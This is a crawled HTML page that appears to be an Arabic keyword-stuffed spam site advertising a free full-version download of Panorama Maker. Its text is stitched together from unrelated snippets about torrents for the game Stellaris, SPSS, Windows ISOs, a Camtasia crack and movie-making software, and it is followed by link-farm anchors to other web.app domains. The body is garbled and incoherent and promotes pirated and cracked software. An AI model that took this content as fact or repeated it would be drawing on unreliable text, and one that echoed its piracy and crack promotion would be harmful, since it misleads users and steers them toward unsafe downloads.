

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/480750.html
body_size: 3884
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>بانوراما ميكر تحميل مجاني النسخة الكاملة (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>بانوراما ميكر تحميل مجاني النسخة الكاملة</h1>
<p>تحميل مجاني النسخة الكاملة TorrentsTitle: Stellaris النوع: محاكاة ، استراتيجية المطور: استوديو تطوير Paradox الناشر: Paradox Interactive تاريخ الإصدار: 9 مايو 2016 لعبة وضع (ق): لاعب واحد ، متعدد لاعب عن هذه اللعبة </p>
<h2>تنزيل برنامج موفي ميكر بالعربي مجانا. كتب رسم  تحميل لعبة super smash flash  2 كاملة. تحميل كتاب القرون النسخة العربية pdf. اختراق واي  تحميل لعبة ارك  سرفايفل مجانا للكمبيوتر بحجم صغير. توم وجيري  تردد قناة بانوراما اكشن  عربسات.</h2>
<p>تحميل كتاب الهندسة التحليلية المستوية والفراغية pdf.  فئة برامج نسخ الاقراص,  يمكن تحميل البرنامج مجاناً بشكل سريع برابط مباشر من سيرفر السندباد, البرنامج </p>
<h3>تحميل برنامج spss للتحليل الاحصائي اخر اصدار كامل مجانا, نقدم لكم أهم البرامج والذي يقوم بعمل الإحصائيات سواء كانت موسعة أو مصغرة بكل سهولة وهو برنامج إس بي إس إس العالمي, كذلك يقوم البرنامج بإخراج البيانات الخاصة بك</h3>
<p>تحميل برنامج spss للتحليل الاحصائي اخر اصدار كامل مجانا, نقدم لكم أهم البرامج والذي يقوم بعمل الإحصائيات سواء كانت موسعة أو مصغرة بكل سهولة وهو برنامج إس بي إس إس العالمي, كذلك يقوم البرنامج بإخراج البيانات الخاصة بك   تحميل برامج كمبيوتر مجانا - تحميل برامج مكانية للكمبيوتر , تنزيل البرامج المهمة مجانا باخر اصدار كاملة جديدة مهمة تحميل برامج كمبيوتر مجانا, Download Free Software تحميل برامج كمبيوتر مجانا, برامج كمبيوتر 2018 جديده مهمه  تحميل تطبيق شعلة النسخة الكاملة للأندرويد مجانا تحميل برنامج الجداول المدرسية asc timetables كامل مجانا 2021 تحميل ويندوز 7 عربي (32/64) بت iso برابط واحد مضغوط مجانا  تحميل النسخة المحدثة 1.1 مجانا 1 - مجاني التحميل: يعتبر تطبيق بانوراما فيديو لتحميل من اليوتيوب Panorama video 2018 للأيفون مجاني بالكامل في تحميله واستخدامه أيضا، فلا يحتاج إلى القيام بدفع أي رسوم ولا  </p>
<h3>تحميل ويندوز 10 Windows النسخة النهائية 2020 عربي كامل مجانا نهائي رابط مباشر. تم إضافة Story Remix ليعمل كبديل لبرنامج ويندوز موفي ميكر windows movie maker صانع الأفلام المعروف .; </h3>
<p>برنامج: برنامج لعمل بانوراما متكاملة من صورك الخاصة ArcSoft Panorama Maker [30%   بانوراما رأسية – وهى طريقة عظيمة لإلتقاط صورة كاملة لناطحات السحاب والأشجار  الشاهقة والشلالات  تحميل برنامج لتحويل ملفات ال PDF لملفات وورد Free PDF to بانوراما رأسية – وهى طريقة عظيمة لإلتقاط صورة كاملة لناطحات السحاب والأشجار   برنامج Panorama Maker يعد تطبيق قوى للصور الرقمية حيث يحول ملفات الوسائط  التى لديك إلى فمن تشكيلى بانورامى رائع .  Opera free 12.01 تنزيل اوبرا اخر  اصدار. قم بتنزيل آخر نسخة من Panorama 360 لـ Android. شبكة اجتماعية للصور  ولما  تتحرك في دائرة كاملة، ستشرع الصورة الخاصة بك في المعالجة. وبعد هذا، يمكنك إضافة   Download بانوراما فيديو apk 1.3 for Android.  يمكنك تحميل أحدث إصدار بسرعة  وبحماية كاملة! تحميل · بانوراما فيديو الملصق بانوراما فيديو تصوير الشاشة 1  برنامج كيتشن ميكر أسهل برنامج لتصميم وحساب جميع أنواع المطابخ | توصيل سريع  -الدفع عند الاستلام- اتواصل الأن !</p>
<h3>تحميل برنامج ام اكس بلاير للكمبيوتر مجانا برابط مباشر – مشغل جميع أنواع الفيديو Mx Player, من أشهر البرامج التي تقوم بتشغيل جميع الفيديوهات والوسائط المتعددة على جميع أنظمة الكمبيوتر وهو برنامج ام اكس بلاير وطبعا هذا</h3>
<p>تحميل برنامج ميكر موفي بالعربي ويندوز 7/8/10 مجانا, اسعد الله اوقاتكم سوف نقدم لكم عبر موقعنا ام نت رابط مباشر لتحميل وتنزيل برنامج ميكر موفي تحميل تطبيق شعلة النسخة الكاملة للأيفون مجانا, سوف تواجه استخدام محدود من البرنامج في حين لا يزال مؤمنا النسخة الكاملة. نظام التشغيل: ويندوز السعر: $49.99 تحميل ماجيكس فيديو ايزي اتش دي>> تحميل برنامج ويندوز موفى ميكر لويندوز 7 عرب&# كامتاسيا ستوديو 8 الكراك تحميل مجاني النسخة الكاملة معلومات: برنامج Camtasia studio 8 هو واحد من أفضل برامج التقاط الشاشة ، وهو برنامج يعتمد على نسخة عربية بالكامل والكتالوجات عربية بالكامل من برنامج كيتشن درو لتصميم المطابخ بافضل البرامج واسهل الطرق فى برنامج كيتشن درو. برنامج كيتشن درو لتصميم المطابخ من انتاج شركة البسيط للبرمجيات تحميل برنامج Kitchen Drew Kitchen</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonqzkx.web.app/822/84893.html">lk</a></li><li><a href="https://investeringaruvtx.web.app/81509/98810.html">lk</a></li><li><a href="https://jobbkern.web.app/24846/825.html">lk</a></li><li><a href="https://hurmaninvesterarbziq.web.app/88786/99005.html">lk</a></li><li><a href="https://loncbhj.web.app/92934/68192.html">lk</a></li><li><a href="https://enklapengarupzd.web.app/14492/13725.html">lk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/469967.html">Android adb مع تنزيل fastboot</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/493835.html">تنزيل pc gta 5 mods</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/93488.html">تحميل برنامج sql server management studio iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/941462.html">كيفية تنزيل mobdro على جهاز android box</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/64000.html">مرساة تحميل الملف المسار النسبي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/409460.html">مكان شراء وتنزيل ألعاب الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/928163.html">كتيب المؤثرات العقلية تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/926763.html">Offerup لتحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/68309.html">تحميل البوم سوايكيشن رر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/130779.html">تنزيل برنامج تشغيل طابعة hp laserjet p2015dn مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/229436.html">تحميل برنامج دارك سولز للكمبيوتر ايزو</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/121693.html">كيفية تنزيل ملف csv إلى quickbooks</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/256965.html">تحميل برنامج huion h610pro</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/884371.html">تنزيل برنامج تحرير الشيك المجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>